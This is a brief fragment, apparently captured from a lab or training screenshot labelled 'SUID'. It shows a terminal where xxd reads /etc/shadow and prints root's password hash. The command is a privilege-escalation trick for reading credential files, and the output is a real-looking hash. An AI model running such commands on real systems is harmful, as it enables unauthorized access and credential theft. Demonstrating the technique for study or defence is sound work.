 SUID
susan@vm:~$ xxd /etc/shadow | xxd -r
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0
/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::